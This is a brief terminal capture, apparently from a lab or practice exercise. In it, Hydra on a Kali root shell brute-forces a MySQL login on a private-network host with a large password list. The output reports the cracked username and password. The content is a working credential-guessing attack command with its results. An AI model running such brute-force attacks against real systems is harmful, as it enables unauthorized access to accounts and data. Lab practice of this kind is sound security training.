 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l capybarauser -P correccion1.txt mysql://192.168.0.62
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-16 10:06:28
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344385 login tries (l:1/p:14344385), ~3586097 tries per task
[DATA] attacking mysql://192.168.0.62:3306/
[3306][mysql] host: 192.168.0.62   login: capybarauser   password: ie168
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-16 10:06:29